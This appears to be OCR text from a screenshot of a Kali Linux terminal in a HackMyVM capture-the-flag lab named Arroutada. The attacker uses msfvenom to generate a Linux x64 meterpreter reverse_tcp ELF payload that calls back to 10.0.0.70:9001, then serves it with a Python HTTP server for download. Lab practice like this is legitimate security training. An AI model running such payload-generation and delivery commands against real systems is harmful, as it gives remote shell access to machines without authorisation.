 Activities Applications Places Terminator Jan 29 02:55 1
/bin/bash
/bin/bash 142x38
root@kali:/media/root/BackUp/Hackmyvm/Arroutada/shell# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.0.70 LPORT=9001 -f elf > shell
-x64.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@kali:/media/root/BackUp/Hackmyvm/Arroutada/shell# ls -la
total 12
drwxr-xr-x 2 root root 4096 Jan 29 02:54 .
drwxr-xr-x 3 root root 4096 Jan 29 02:54 ..
-rw-r--r-- 1 root root  250 Jan 29 02:54 shell-x64.elf
root@kali:/media/root/BackUp/Hackmyvm/Arroutada/shell# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...